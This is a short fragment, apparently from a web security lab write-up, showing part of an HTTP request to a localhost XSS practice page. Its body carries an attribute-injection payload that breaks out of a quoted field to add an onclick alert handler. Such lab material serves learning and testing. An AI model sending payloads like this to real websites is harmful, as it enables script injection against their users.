 17 Sec-Fetch-Dest: document
18 Referer: http://localhost/xss/xss2.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 site=anything" onclick="alert(1)&token=50d04dbc1af8a64dbf65
Search